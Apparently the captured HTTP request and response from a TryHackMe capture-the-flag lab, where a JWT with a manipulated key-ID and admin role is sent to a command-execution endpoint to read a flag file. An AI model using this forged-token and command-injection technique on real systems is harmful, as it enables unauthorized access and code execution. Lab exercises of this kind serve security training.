 Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.141.73:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
iJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzM3MjI1ODAxL
CJleHAiOjE3MzcyMjk0MDEsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsI
nJvbGUiOiJhZG1pbiJ9fQ.RNa_gF8X0Ps8Yu_tvDVZbeWrOBBf15QorLclmaTDQuk
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://10.10.141.73:1337
12 Connection: keep-alive
13 Referer: http://10.10.141.73:1337/dashboard.php
14 Cookie: PHPSESSID=lac1ild2tfp7e64vnlehdhaud3; persistentSession=no
15 Priority: u=0
16
17 {
"command":"cat /home/ubuntu/flag.txt"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jan 2025 19:01:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"output":"THM{ }\n"
}